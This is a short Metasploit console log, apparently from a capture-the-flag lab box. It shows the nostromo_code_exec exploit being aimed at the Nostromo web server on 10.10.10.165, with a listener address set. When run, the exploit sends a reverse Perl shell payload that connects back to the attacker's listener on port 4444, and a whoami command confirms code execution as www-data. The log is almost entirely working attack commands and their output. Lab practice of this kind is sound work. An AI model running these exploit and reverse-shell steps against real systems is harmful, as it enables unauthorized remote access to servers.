 [*] 10.10.10.165 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165
RHOSTS => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set LHOST 10.10.15.84
LHOST => 10.10.15.84
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.84:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (10.10.15.84:4444 -> 10.10.10.165:39936) at 2020-03-05 16:15:28 +0800
whoami
www-data